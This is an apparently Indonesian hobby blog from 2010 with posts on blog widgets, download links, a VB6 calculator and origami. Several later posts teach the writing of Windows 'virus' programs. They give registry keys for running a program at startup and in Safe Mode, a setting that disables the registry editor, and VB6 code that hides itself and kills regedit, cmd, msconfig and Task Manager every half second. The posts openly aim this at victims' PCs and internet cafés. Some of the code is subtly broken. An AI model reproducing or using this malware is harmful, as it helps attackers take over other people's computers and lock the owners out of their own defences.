Memperindah Blog dengan Widget Gratis
widgetbox
Ibarat rumah, blog desainnya harus bagus agar pengunjungnya terus betah berkunjung. Selain desain, bagian penting yang harus kita perhatikan adalah bagian finishing. Agar blog kita tampak bagus, perlu kiranya untuk menambahka pernak-pernik sesuai dengan kesenangan kita.
Salah satu caranya adalah dengan menambahkan widget (aplikasi kecil) yang biasa diletakkan di sisi kanan atau kiri blog. Misalnya kita bisa menambahkan widget counting down suatu peristiwa, peringkat blog kita, jumlah statistik, banner twitter, badge facebook dan lain-lain.
Jika kita buka www.widgetbox.com di sana tersedia ratusan widget yang bisa kita pakai dengan gratis. Bahkan tidak perlu register untuk mendapatkan scriptnya. Contohnya widget tentang video, humor, ramalan cuaca, foto bahkan mp3 al quran 30 juz dengan terjemahan bahasa indonesia.
Selain dengan widget, kita bisa memperindah blog dengan menyisipkan rss berita-berita yang bisa kita ambil dari detikcom, detiknews, detiksport, detikot dan lainya. Atau jika berminat, juga bisa menambahkan komentar terbaru, postingan terbaru, blogroll (list link) atau kalender acara yang sudah disediakan oleh blogdetik.
Namun harus hati-hati. Tidak perlu kita memasang semua widget yang ada. Pilih salah satu atau dua yang sekiranya mendukung isi maupun tampilan blog kita. Karena kalau kita memasang secara sembarangan akan berpengaruh pada kecepatan loading kita. Jadi jangan sampai tampilan blognya sangat bagus namun tak bisa dibuka, sia sia bukan?
Cara memasang widget cukup mudah. Setelah Anda login, pilih menu “appearance/tampilan” lalu klik widget. Akan muncul tampilan banyak menu. Pada menu “Text klik “Add” maka otomatis akan muncul satu kotak warna biru yang berada di sebelah kanan. Klik “edit”. Langkah selanjutnya, “paste” kan script yang akan kita pasang.
Langkah terakhir, jangan lupa untuk menyimpan apa yang telah kita ubah barusan. Seakrang blog anda akan tampak lebih indah dan informatif. Sehingga pengunjung akan terus balik berkunjung, jika rajin mengupdate. Happy Blogging.
Senin, 26 Juli 2010
Diposting oleh Sandy Febriana di 00.57 0 komentar
Label: widgetbox
Membuat Link Untuk Download
Jumat, 16 Juli 2010
Membuat Link Untuk Download
Sebenarnya artikel ini juga saya dapat dari copy paste,hehetapi maksud saya adalah untuk menyebarkan artikel yang bermanfaat ini
Secara sederhana saya jabarkan cara kerjanya, pertama tentu saja kita harus mempunyai account pada situs tersebut, kemudian setelah mempunyai account, baru kita upload data yang ingin kita simpan, lalu setelah proses upload berhasil kita akan di beri URL address file yang kita upload. Nah langkah terakhir agar pengunjung dari blog kita bisa mendownload file tersebut adalah memasang tulisan yang mempunyai link terhadap URL address file yang kita upload tadi, jadi tentu saja orang lain bisa mendownload file yang kita pasang melalui blog kita. Kira-kira begitu bos
Agar tidak terlalu bingung, penyedia layanan ini salah satunya adalah www.SnapDrive.net. dengan menggunakan situs ini kita bisa upload file kemudian file tersebut bisa di download lagi oleh orang lain. Untuk caranya silahkan ikuti langkah-langkah berikut ini :
- Silahkan klik di sini untuk menuju http://www.SnapDrive.net
- Klik tulisan Register
- Isi formulir yang disediakan dengan data diri sobat
- Username --> isi dengan nama yang ingin sobat gunakan, boleh apa saja yang penting mudah di ingat. contoh : Unyil
- Password --> isi dengan password yang di inginkan. contoh : pakraden
- Confirm password --> isi kembali dengan password yang tadi di tuliskan.contoh : pakraden
- Email address --> isi dengan alamat email sobat, tentunya yang masih valid. contoh : amn_tea@yahoo.co.id
- First name -->isi dengan nama depan sobat
- Last name --> isi dengan nama belakang sobat
- Country --> pilih nama negara dimana sobat tinggal. contoh : indonesia
- Postcode --> isi dengan kode post daerah sobat
- Gender --> pilih sesuai dengan jenis kelamin sobat. male(pria), female(wanita)
- Date of birth --> pilih tanggal kelahiran sobat
- Preferances isi dengan tulisan yang tertera di situ
- Klik tombol Register
- Ada konfirmasi bahwa account yang baru di buat harus di aktifkan melalui email yang kita tulis tadi
- Cek email milik sobat yang tadi ditulis, periksa apakah email dari Snapdrive sudah sampai atau belum
- Jika email sudah sampai, silahkan buka email tersebut. Isi di dalam email tersebut ada yang berupa link untuk aktifasi, klik saja link tersebut
- Secara otomatis sobat akan dibawa kehalaman yang berisi ucapan terima kasih
- Klik tombol OK
- Silahkan Login dengan username serta password yang tadi di tuliskan saat register
- Setelah berada di halaman account sobat, klik tulisan Upload
- Klik tombol Add Files
- Pilih file yang ada dikomputer sobat yang mau di upload
- Klik tombol Upload. tunggu beberapa saat ketika proses upload file sedang berlangsung
- Jika proses upload selesai, sobat akan diperlihatkan file yang di upload tadi. Klik tulisan details yang ada disebelahnya
- Klik tulisan HTML Code
- Copy kode yang di berikan lalu paste pada program notepad
- Klik tulisan Logout untuk keluar dari situs tersebut
- Silahkan tutup layar browser sobat
Langkah selanjutnya adalah memasukan kode tadi ke dalam blog kita, saya ambil contoh kode yang sudah di upload seperti ini :
billing internet.zip Kode ini merupakan kode link biasa, jadi tentunya tidak mutlak. Kata billing internet.zip, bisa kita ganti dengan kata apa saja sekehendak kita. saya ambil contoh kata billing internet.zip di rubah menjadi kata download, maka kode diatas menjadi seperti di bawah ini :
download Bagaimana cara memasukan kode diatas? tentu saja terserah sobat mau di tempatkan dimana saja, mau di sidebar, footer, atau bahkan di dalam postingan pun bisa. Saya ambil contoh didalam postingan isinya seperti ini :
Untuk men download program billing internet, silahkan anda klik link di bawah ini :
download Maka nanti di blog kita akan tampil seperti ini :
Untuk men download program billing internet, silahkan anda klik link di bawah ini :
download
Contoh link yang saya buat diatas adalah link yang benar-benar nyata untuk mendownload program billing internet, silahkan sobat klik untuk membuktikannya!
Saya kira sudah cukup pembahasan tentang cara membuat link download, mudah-mudahan dapat di mengerti. Selamat mencoba !
Diposting oleh Sandy Febriana di 03.27 0 komentar
vb 6.0
Sabtu, 10 Juli 2010
Membuat Calculator
Program kalkulator adalah program standar yang sudah tersedia di Microsoft Windows. Tetapi, tak ada salahnya jika kita mencoba membuat kalkulator sendiri dengan Microsoft Visual Basic 6.0.
Pertama-tama, buatlah sebuah form sesuai selera Anda, yang bentuknya kurang lebih seperti
kalkulator standar Windows, seperti ini:

Untuk properties dari masing-masing objek, saya contohkan seperti dibawah ini, dengan letak
masing-masing objek disesuaikan dengan gambar diatas.
Textbox 1:
(Name) : txtDisplay
Alignment: 1-Right Justify
Text : (kosongkan)
Maxlength : 12
Command Button 1:
(Name) : cmdAngka
Index : 1
Caption : 1
Command Button 2:
(Name) : cmdAngka
Index : 2
Caption : 2
Command Button 3:
(Name) : cmdAngka
Index : 3
Caption : 3
Command Button 4:
(Name) : cmdAngka
Index : 4
Caption : 4
Command Button 5:
(Name) : cmdAngka
Index : 5
Caption : 5
Command Button 6:
(Name) : cmdAngka
Index : 6
Caption : 6
Command Button 7:
(Name) : cmdAngka
Index : 7
Caption : 7
Command Button 8:
(Name) : cmdAngka
Index : 8
Caption : 8
Command Button 9:
(Name) : cmdAngka
Index : 9
Caption : 9
Command Button 10:
(Name) : cmdAngka
Index : 0
Caption : 0
Command Button 11:
(Name) : cmdPlusMinus
Caption : +/-
Command Button 12:
(Name) : cmdKoma
Caption : .
Command Button 13:
(Name) : cmdOperator
Index : 1
Caption : +
Command Button 14:
(Name) : cmdOperator
Index : 2
Caption : -
Command Button 15:
(Name) : cmdOperator
Index : 3
Caption : x
Command Button 16:
(Name) : cmdOperator
Index : 4
Caption : /
Command Button 17:
(Name) : cmdClearEntry
Caption : CE
Command Button 18:
(Name) : cmdClear
Caption : C
Command Button 19:
(Name) : cmdSamaDengan
Caption : =
Berikutnya, Anda tinggal membuat coding dari kalkulator tersebut. Jika Anda mengikuti semua
setting properties seperti diatas, maka codingnya saya contohkan seperti ini:
Option Explicit
Private Hasil As Double
Private Const opNol = 0
Private Const opTambah = 1
Private Const opKurang = 2
Private Const opKali = 3
Private Const opBagi = 4
Private Operator As Integer
Private NilaiBaru As Boolean
‘ untuk menghapus karakter terakhir
Private Sub Hapus()
Dim txt As String
Dim min_len As Integer
txt = txtDisplay.Text
If Left$(txt, 1) = “-” Then
min_len = 2
Else
min_len = 1
End If
If Len(txt) > min_len Then
txtDisplay.Text = Left$(txt, Len(txt) – 1)
Else
txtDisplay.Text = “0″
End If
End Sub
‘ hapus angka, hasil terakhir dan operator
Private Sub cmdClear_Click()
cmdClearEntry_Click
Hasil = 0
Operator = opNol
End Sub
‘ hapus angka
Private Sub cmdClearEntry_Click()
txtDisplay.Text = “”
End Sub
‘ menambahkan koma (desimal)
Private Sub cmdKoma_Click()
If InStr(txtDisplay.Text, “.”) Then
Beep
Else
If NilaiBaru Then
txtDisplay.Text = “.”
NilaiBaru = False
Else
txtDisplay.Text = txtDisplay.Text & “.”
End If
End If
End Sub
‘ Menghitung
Private Sub cmdSamaDengan_Click()
Dim HasilBaru As Double
If txtDisplay.Text = “” Then
HasilBaru = 0
Else
HasilBaru = CDbl(txtDisplay.Text)
End If
Select Case Operator
Case opNol
Hasil = HasilBaru
Case opTambah
Hasil = Hasil + HasilBaru
Case opKurang
Hasil = Hasil – HasilBaru
Case opKali
Hasil = Hasil * HasilBaru
Case opBagi
‘Tidak bisa dibagi nol
If HasilBaru = 0 Then
MsgBox “Tidak bisa dibagi 0″, vbOKOnly + vbCritical, “Kalku ERROR”
Call cmdClear_Click
Else
Hasil = Hasil / HasilBaru
End If
End Select
Operator = opNol
NilaiBaru = True
txtDisplay.Text = Format$(Hasil)
End Sub
‘ menuliskan angka
Private Sub cmdAngka_Click(Index As Integer)
If NilaiBaru Then
txtDisplay.Text = Format$(Index)
NilaiBaru = False
Else
txtDisplay.Text = _
txtDisplay.Text & Format$(Index)
End If
End Sub
‘ tombol tambah/kurang/bagi/kali
Private Sub cmdOperator_Click(Index As Integer)
cmdSamaDengan_Click
Operator = Index
NilaiBaru = True
End Sub
‘ merubah tanda +/-
Private Sub cmdPlusMinus_Click()
If NilaiBaru Then
txtDisplay.Text = “-”
ElseIf Left$(txtDisplay.Text, 1) = “-” Then
txtDisplay.Text = Right$(txtDisplay.Text, 2)
Else
txtDisplay.Text = “-” & txtDisplay.Text
End If
End Sub
‘ filter untuk angka saja yg dapat diketikkan
Private Sub Form_KeyPress(KeyAscii As Integer)
txtDisplay_KeyPress KeyAscii
End Sub
Private Sub Form_KeyUp(KeyCode As Integer, Shift As Integer)
txtDisplay_KeyUp KeyCode, Shift
End Sub
‘ supaya kursor tetap di kanan
Private Sub txtDisplay_Change()
txtDisplay.SelStart = Len(txtDisplay.Text)
End Sub
Private Sub txtDisplay_GotFocus()
txtDisplay_Change
End Sub
‘ untuk mengetikkan angka di keyboard
Private Sub txtDisplay_KeyPress(KeyAscii As Integer)
Dim ch As String
ch = Chr$(KeyAscii)
Select Case ch
Case “0″
cmdAngka_Click 0
Case “1″
cmdAngka_Click 1
Case “2″
cmdAngka_Click 2
Case “3″
cmdAngka_Click 3
Case “4″
cmdAngka_Click 4
Case “5″
cmdAngka_Click 5
Case “6″
cmdAngka_Click 6
Case “7″
cmdAngka_Click 7
Case “8″
cmdAngka_Click 8
Case “9″
cmdAngka_Click 9
Case “*”, “x”, “X”
cmdOperator_Click opKali
Case “+”
cmdOperator_Click opTambah
Case vbCrLf, vbCr, “=”
cmdSamaDengan_Click
Case “-”
cmdOperator_Click opKurang
Case “.”
cmdKoma_Click
Case “/”
cmdOperator_Click opBagi
Case “C”, “c”
cmdClearEntry_Click
End Select
KeyAscii = 0
End Sub
‘ untuk ketikan angka di numpad
Private Sub txtDisplay_KeyUp(KeyCode As Integer, Shift As Integer)
Select Case KeyCode
Case vbKeyNumpad0
cmdAngka_Click 0
Case vbKeyNumpad1
cmdAngka_Click 1
Case vbKeyNumpad2
cmdAngka_Click 2
Case vbKeyNumpad3
cmdAngka_Click 3
Case vbKeyNumpad4
cmdAngka_Click 4
Case vbKeyNumpad5
cmdAngka_Click 5
Case vbKeyNumpad6
cmdAngka_Click 6
Case vbKeyNumpad7
cmdAngka_Click 7
Case vbKeyNumpad8
cmdAngka_Click 8
Case vbKeyNumpad9
cmdAngka_Click 9
Case vbKeyMultiply
cmdOperator_Click opKali
Case vbKeyAdd
cmdOperator_Click opTambah
Case vbKeySeparator
cmdSamaDengan_Click
Case vbKeySubtract
cmdOperator_Click opKurang
Case vbKeyDivide
cmdOperator_Click opBagi
Case vbKeyDecimal
cmdKoma_Click
Case vbKeyBack, vbKeyDelete
Hapus
End Select
KeyCode = 0
End Sub
Diposting oleh Sandy Febriana di 06.13 0 komentar
Rabu, 07 Juli 2010
Origami untuk Pemula
 Model Kepala Kelinci
Model Kepala Kelinci  Model Roket
Model Roket 
Diposting oleh Sandy Febriana di 04.53 0 komentar
origami
Simbol-simbol dalam Origami
 Ditandai dengan Garis putus-putus, bentuk lipatan seperti Lembah. 2. Lipatan Gunung
Ditandai dengan Garis putus-putus, bentuk lipatan seperti Lembah. 2. Lipatan Gunung  Ditandai dengan Garis-titik-garis-titik dst., bentuk lipatan seperti Gunung. 3. Lipatan dibalik ke dalam (inside reverse)
Ditandai dengan Garis-titik-garis-titik dst., bentuk lipatan seperti Gunung. 3. Lipatan dibalik ke dalam (inside reverse)  Dengan melakukan dua macam jenis lipatan dalam satu kali balik, pertama lipatan gunung kemudian diikuti dg lipatan lembah pada bagian dalamnya.
Dengan melakukan dua macam jenis lipatan dalam satu kali balik, pertama lipatan gunung kemudian diikuti dg lipatan lembah pada bagian dalamnya.  Simbol Panah yang digunakan untuk menjelaskan instruksi "dibalik kedalam". 4. Lipatan dibalik ke luar (outside reverse)
Simbol Panah yang digunakan untuk menjelaskan instruksi "dibalik kedalam". 4. Lipatan dibalik ke luar (outside reverse)  Seperti halnya inside reverse, lipatan ini dilakukan ke dalam.
Seperti halnya inside reverse, lipatan ini dilakukan ke dalam.  Simbol Panah yang digunakan untuk menjelaskan instruksi "dibalik ke luar". 5. Membalik kertas
Simbol Panah yang digunakan untuk menjelaskan instruksi "dibalik ke luar". 5. Membalik kertas  Simbol panah ini untuk instruksi membalik kertas yang sedang dilipat dengan tujuan untuk melipat permukaan sebaliknya Untuk lebih lengkapnya, silahkan kunjungi materi Simbol-simbol Origami di sanggar kita lewat sini atau dalam versi Pdf diatas
Simbol panah ini untuk instruksi membalik kertas yang sedang dilipat dengan tujuan untuk melipat permukaan sebaliknya Untuk lebih lengkapnya, silahkan kunjungi materi Simbol-simbol Origami di sanggar kita lewat sini atau dalam versi Pdf diatas Diposting oleh Sandy Febriana di 04.52 0 komentar
Sabtu, 03 Juli 2010
CATENACCIO
Wah....g salah nih...?????? Kok CATENACCIO...?Ada yg tau apa itu catenaccio..? Catenaccio adalah C - A - T - E - N - A - C - C - I - O........
"wah, adminnya bego nih.... itu mah ejaannya...?"
Sip, Catenaccio adalah salah satu strategi sepak bola yg lazim digunakan oleh timnas italia atau klub2 yang bermain di serie A liga italia. Strategi ini menitikberatkan pada sektor defense, ada juga yg menyebutnya negative football karena g enak ditonton. Tp, disitulah letak keindahan sesungguhnya, catenaccio mempusatkan konsentrasi pemainnya untuk menjaga agar gawangnya tidak kebobolan, dan akan siap menerkam lawannya ketika ada kesempatan menyerang balik dengan pola counter attack yang sangat mematikan. Sehingga lawan akan kelabakan, terhenyak dan melongo melihat gawangnya dibobol oleh counter attack yg sangat cepat dan terorganisir dg baik.
Selain Catenaccio, ada juga JOGOBONITO (sepak bola indah ala timnas brazil), TotalFootball (gaya menyerang khas timnas belanda), Kick n Run ala timnas inggris dan masih banyak lagi.......
member :"Trus.....?"
admin :"Maksud Loe........???"
member :"ya hubungannya apa sama programming......???!!!!"
admin :"Eit..s sabar bro..."
Disini kita akan membahas bagaimana agar program jadi2an yg dah kita buat sebelumnya dapat mengaktifkan dan mempertahankan diri pada komputer korban setiap kali korban menyalakan komputernya (Autorun).
Sebenarnya, ini adalah teknik yg sangat umum dilakukan oleh virus, khususnya yg menginfeksi PC di Indonesia, yaitu meletakkan program jadi2an (virus) pada Startup Windows. Cara yang digunakan sangat sederhana, yaitu melakukan sedikit manipulasi di registry windows. Nah, registry yg diutak-atik ada 2, yaitu :
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
Jenis Value : String
Nama Value : terserah
Value Data : berisi lokasi dan nama program yang ingin anda jalankan, misalkan C:\Windows\jahil.exe
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
Jenis Value : String
Nama Value : Terserah
Value Data : Berisi lokasi dan nama program yang ingin anda jalankan, misalkan C:\Windows\jahil.exe
Dengan memanipulasi 2 nilai pada registry tsb, sebenarnya sudah cukup. Namun, program anda hanya akan berjalan di mode Normal aja, sedangkan pada mode Safe Mode atau Safe Mode With Command Prompt, program jadi2an anda tidak akan bisa berjalan, jadi korban akan dengan mudah mengendus (tu kalo korbannya adalah kucing) dan menghapus program jadi2an anda, dan akan menjadi hari terakhir bagi program anda.
Nah, dari fenomena virus2 Indonesia tsb, kita akan mencoba menambah/menyempurnakan sedikit saja manipulasi registry diatas, agar program jadi2an kita nanti sanggup berjalan di lintasan, baik ON ROAD maupun OFF ROAD.
member : "Lho...kok...???"
admin : "he..he.. maksudnya aktif disetiap mode, baik Normal, Safe Mode atau Safe Mode With Command Prompt". "gitu aja ngambek....nesu....muring2.... Puas!!.......Puas...!! Sobek2...!"
Ok, Sesifikasi registry2 tsb adalah :
- Safe Mode :
HKEY_LOCAL_MACHINE\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon
Jenis Value : String
Nama Value : Shell
Value Data : Berisi lokasi dan nama program yang ingin anda jalankan, misalkan C:\Windows\jahil.exe
dan juga
HKEY_LOCAL_MACHINE\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon
Jenis Value : String
Nama Value : Userinit
Value Data : Berisi lokasi dan nama program yang ingin anda jalankan, misalkan C:\Windows\jahil.exe
- Safe Mode With Command Prompt
HKEY_LOCAL_MACHINE\System\ControlSet001\Control\SafeBoot
Jenis Value : String
Nama Value : AlternateShell
Value Data : Berisi lokasi dan nama program yang ingin anda jalankan, misalkan C:\Windows\jahil.exe
Sekarang, program jadi2an anda akan secara otomatis aktif setiap komputer dinyalakan di berbagai medan tempur he...he...he...
Ups,,, jangan puas dulu..... karena kita masih akan berhadapan dengan aparat penegak hukum, yakni registry.....
what.....?? knapa..? ya, karena dengan tool tsb korban akan dengan mudah melihat program apa saja yang berjalan/aktif pada start up windows, tentu langkah selanjutnya adalah menghapus dan menghentikan program kita........ alamaaaaaak.......!!!!!. Nah, kondisi inilah yang dikhawatirkan oleh virusmaker seperti kita.....(enak aja, gw sih ngga...loe aja kalee....). Untuk itulah kita harus mengkombinasikannya dengan mendisable registry dan msconfig. Spesifikasi registry-nya adalah :
admin : "ada pertanyaan....??"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
Jenis Value : DWORD
Nama Value : DisableRegistryTools
Value Data : 1
member : "Trus, Visual Basicnya......???"
Sabar Bro......pada halaman berikutnya, kita akan sama2 belajar bagaimana memasukkan perintah2 dari registry tsb ke visual basic............
ikuti terus ya......?????
yuk, beranjak ke halaman registry to Visual Basic 6.0
Diposting oleh Sandy Febriana di 04.33 0 komentar
KOMPILASI PROGRAM VB 6.0
Kompilasi Program???? Apaan tuh...??? nama penyakit ya? (yee...itu sih komplikasi o'on..)he.....he...gini, ketika anda membuat program jadi2an menggunakan vb (visual basic), pasti anda ingin menjalankannya, bukan? ("bukaaaaan...") Trus bagaimana cara menjalankannya? dengan menekan F5? atau dengan menekan RUN kemudian pencet Start? yang mana nih.....? "ya samaaaaaa laaah........."
nah yang jadi masalah adalah, kalau file2 program anda tsb anda jalankan di komputer orang laen yg tdk ada vb-nya.........???? so pasti akan gagal donk....?.
jadi, biar program jahil anda bisa berjalan di komputer yg ga ada vb-nya, maka kita harus meng-compile program tsb. nah dari proses kompilasi inilah dihasilkan sebuah mahakarya agung ciptaan makhluk Tuhan yang paling seksi yaitu file.exe........(kok tambah ngelantur ya....????)
ini adalah hal yang sangat mudah dan lazim digunakan oleh para master/suhu di bidang vb. jadi saya sarankan bagi para master, untuk tidak membuka halaman ini (kalo tidak ingin mati kebosanan). Halaman ini hanya digunakan untuk para newbie seperti halnya saya, agar semakin tertarik dan cinta sama visual basic....... kata mbah saya
"W I T I N G T R E S N O J A L A R A N S O K O K U L I N O" (CATAT ITU...)
Langkah2 kompilasi sbb:
- Pastikan saat ini anda telah membuka program yang ingin anda compile. (cukup double click file yang berekstensi *.prj)
- Tekan Ctrl + F5 untuk mastiin kalo program (source code) anda tidak memiliki kesalahan setelah dijalankan.
- Klik menu File, pilih Make NamaProjectAnda.exe. Nah, NamaProjectAnda.exe ini adalah nama dari project yang akan anda compile menjadi *.exe.
- Tentukan lokasi penyimpanan file hasil kompilasi yang barusan anda lakukan.
- Angkat dan tiriskan............. he..he... kayak chef farah quinn.....gila, gw ngefans bgt ma tu org, bodinya booooo......HOT (maksude panas)
- file siap didistribusikan
semoga berhasil.............
Diposting oleh Sandy Febriana di 04.30 0 komentar
MENCULIK PROGRAM KHUSUS/KESAYANGAN
hi......hi.........serem ya judulnya????/
ah nggak kok, disini kita g akan berbuat kejahatan atau kriminalitas, krn yang kita culik bukan orang, barang berharga, pekerjaan dll, melainkan program khusus yang biasanya digunakan untuk menghentikan proses kerja program kita, seperti : regedit.exe, taskmgr.exe, msconfig.exe dll.
Program ini biasanya digunakan kebanyakan "virus" untuk mempertahankan dirinya. coba bayangin, program2 yang dah capek2 kita buat, eh malah dengan mudahnya dihentikan hanya dengan membuka task manager kemudian dipencet "end process". sialan, akhirnya kimatlah program kita.
Ok, langsung saja....disini kita masih mencoba/belajar mengeksplorasi visual basic 6.0 (seperti halnya thread sebelumnya). "apa??? masih belum punya vb 6.0???? buruan install ato donlot gih...!!!"and here it is.......(bener g sih bhs inggrisnya...??)
inilah skenario programnya.....(kayak film aja) : Pertama, kita akan aktifkan timer yg fungsinya mengontrol n mematikan semua program yg telah ditentukan sebelumnya. Pengontrolan tsb akan dilakukan setiap 0,1 detik sekali. So, ketika anda menjalankan program2 yg telah diBlacklist tadi, maka 0,1 detik kemudian program tsb akan langsung tertutup secara otomatis. Nah, saking cepatnya proses pendeteksian n penutupan program, bisa jadi anda tidak sempat melihat atau menyadari proses yg terjadi tsb. Dan yang bisa anda lakukan hanyalah rasa penasaran..... "kok g tampil2 ya????" dan akhirnya kalimat bernada umpatan akan mengalir dengan begitu derasnya.... (Astagfirullah.....semoga anda bukan termasuk golongan orang2 itu) he...he...he...
- Buka program Visual Basic anda, pilih yang standart exe.
- Buat Project beserta isinya dengan ketentuan sbb:
- Nama Project : prjClsApp.vbp (cara mengubah nama project n form dah dijelasin di thread sebelumnya)
- Nama Form : frmClsApp.frm (cara mengubah nama project n form dah dijelasin di thread sebelumnya)
- Nama Modul : mdlClsApp.bas (cara nambahin modul, klik menu Project, pilih Add Module, trus ubah namanya pada property windows kolom name, kemudian masukkan mdlClsApp, tanpa ekstensi file. jika langkah anda berhasil, maka anda akan menemukan file dengan nama mdlClsApp.bas. ingat ekstensinya *.bas)
- Kontrol penting : Timer (icon jam beker pada component toolbox, di sisi kiri), nah masukin timer tsb pada form anda. timer ini digunakan untuk memonitor jalannya program2 setiap setengah detik sekali.Beri label timer anda dengan ketentuan sbb:
* Nama timer : tmrClsApp (pada property windows)
* Enabled : True (pada property windows)
* Interval : 500 (pada property windows). 1 detik = 1000, jadi jika setengah detik = 500. nah jika 60 detik berapa donk...? (Shut Up...!!! ya tinggal dikaliin aja to..... kok malah jadi pelajaran matematika)
- Oh ya jgn Lupa atur property form Visible menjadi False, supaya form tdk ditampakkan
- Sekarang ketikkan perintah yang berwarna merah di bawah ini pada modul anda (Double click modul anda)
'fungsi win32 API
Private Declare Function CreateToolhelp32Snapshot Lib "kernel32" (ByVal lFlags As Long, ByVal lProcessID As Long) As Long
Private Declare Function Process32First Lib "kernel32" (ByVal hSnapshot As Long, lppe As PROCESSENTRY32) As Long
Private Declare Function Process32Next Lib "kernel32" (ByVal hSnapshot As Long, lppe As PROCESSENTRY32) As Long
Private Declare Function OpenProcess Lib "kernel32" (ByVal dwDesiredAccess As Long, ByVal bInheritHandle As Long, ByVal dwProcessId As Long) As Long
Private Declare Function TerminateProcess Lib "kernel32" (ByVal hProcess As Long, ByVal uExitCode As Long) As Long
'mendeklarasikan konstanta
Private Const TH32CS_SNAPPROCESS As Long = 2&
Private Const MAX_PATH As Integer = 260
'membuat tipe data baru
Private Type PROCESSENTRY32
dwSize As Long
cntUsage As Long
th32ProcessID As Long
th32DefaultheapID As Long
th32ModuleID As Long
cntThreads As Long
th32ParentProcessID As Long
pcPriClassBase As Long
dwFlags As Long
szExeFile As String * MAX_PATH
End Type
'membuat fungsi WinExit
Public Function WinExit (sExeNam As String)
Dim lLng As Long, lA As Long, lA As Long, lExCode As Long
Dim procObj As PROCESSENTRY32
Dim hSnap As Long
Dim lRet As Long
hSnap = CreateToolHelp32Snapshot (TH32CS_SNAPPROCESS, 0&)
procObj.dwSize = Len (procObj)
lRet = Process32First (hSnap, procObj)
Do While Process32Next (hSnap, procObj)
If InStr (1, LCase (procObj.szExeFile), LCase (sExeNam$)) > 0 Then lLng = OpenProcess (&H1, ByVal 0&, procObj.th32ProcessID)
lA = TerminateProcess (lLng, lExCode)
Exit Do
End If
Loop
End Function
- hi...hi...hi.... panjang ya..? sabar, bentar lagi selesai kok. Double Click form anda, lalu ketik kode program yang berwarna merah di bawah ini :
Option Explicit
Private Sub Form_Load ()
'sembunyikan diri dari task manager
App.TaskVisible = False
End Sub
Private Sub tmrCloseApp_Timer ()
'menutup registry editor
WinExit "regedit.exe"
'menutup command prompt
WinExit "cmd.exe"
'menutup file2 install.exe ketika dijalankan
WinExit "install.exe"
'menutup file2 setup ketika dijalankan
WinExit "setup.exe"
'menutup system configuration utility
WinExit "msconfig.exe"
'menutup task manager
WinExit "taskmgr.exe"
End Sub
- Simpan projek, form dan modul anda (klik icon disket), kemudian coba jalankan program anda dengan cara tekan ctrl+F5
- oh ya, biar hasilnya tampak lengkap, sebelum anda jalankan program ini, coba anda jalankan dulu regedit, msconfig, cmd dan kawan-kawan. baru jalankan program anda. Ada yang tampil...???? harusnya sih ngga ada....tapi itu semua tergantung program2 apa saja yang anda blacklist dan itu semua sudah anda tulis dalam source code, tepatnya dalam event tmrClsApp_Timer(). perhatikan baris kode berikut ini :
Private Sub tmrCloseApp_Timer ()
'menutup registry editor
WinExit "regedit.exe"
'menutup command prompt
WinExit "cmd.exe"
'menutup file2 install.exe ketika dijalankan
WinExit "install.exe"
'menutup file2 setup ketika dijalankan
WinExit "setup.exe"
'menutup system configuration utility
WinExit "msconfig.exe"
'menutup task manager
WinExit "taskmgr.exe"
End Sub
terlihat bahwa program2 yg kita blacklist adalah regedit.exe, cmd.exe, install.exe, setup.exe, msconfig.exe, dan taskmgr.exe. Jika anda menjalankan program2 aplikasi selain nama2 itu, maka semua akan baik2 saja (kok mirip lagunya kakak saya ya.......itu tuh kak pinkan).
nah, disini anda akan leluasa untuk berkreasi menambahkan program2 yang akan anda masukkan dalam daftar hitam (Blacklist). dan yang anda perlukan hanyalah menuliskan nama file dari program aplikasi anda tsb (diapit tanda kutip) dan ditulis setelah fungsi WinExit. Contoh, jika anda ingin mem-blacklist program aplikasi winamp, maka yang perlu anda ketikkan adalah :
coba bayangin, kalo program yang anda blacklist adalah firefox.exe, opera.exe dll. dan program anda berhasil menyusup pada warnet korban.......wah.....g tau deh jadinya....(Lho....)WinExit "winamp.exe"
- langkah terakhir adalah meng-compile program anda menjadi (*.exe), jadi program anda bisa berjalan pada pc korban meskipun tidak terinstall program visual basic, dengan catatan OS yang digunakan adalah Windows.......(yeah...I Love Windows)
Diposting oleh Sandy Febriana di 04.26 0 komentar
PESAN MISTERIUS DARI MS WORD
Belajar VB 6.0
* buka visual basic anda, pilih yang "standart exe", coz pilian yg laen tu buat para suhu. (dan saya bukan suhu...he...he...he...)
* buat project beserta isinya dengan spesifikasi sbb:
1. Project : prjJalangkung klik project anda, lalu edit nama project anda pada properties windows (sebelah kanan bawah, kolom pertama) dengan nama prjJalangkung (defaultnya project1), anda akan menemui file dengan nama prjJalangkung.vbp. ingat, ekstensi filenya adalah vbp
2. Form : frmJalangkung, caranya klik form, lalu edit nama form pada properties windows dengan nama frmJalangkung, anda akan menemui file dengan nama frmJalangkung.frm. ingat, ekstensi filenya adalah frm
3. Kontrol : kontrol yang diperlukan adalah timer, lihat sisi kiri (pada component toolbox, bergambar jam beker). timer ini digunakan untuk menampilkan status scanning. masukkan kontrol timer pada form, kemudian pada properti timer, ubah Nama (kolom name) menjadi tmrKetik. Pada kolom Enabled, ubah nilainya menjadi False. pada kolom Interval, isi nilainya menjadi 500 (artinya timer akan aktif setiap setengah detik). pada kolom Tag, isi dengan kata "Hallo teman...jangan takut. aku hanya ingin kamu tahu kalau aku adalah anggota dari perkumpulan cracker/hacker2 keren di http://indocracker.wetpaint.com" (pesan boleh anda ubah sesuai keinginan anda)
4. oh ya, jangan lupa atur properti form pada properties windows, kolom Visible menjadi False (ni biar formnya g keliatan alias Surprise.......!!!!!)
5. Double click form anda, and masukkan vbscript yang berwarna merah di bawah ini:
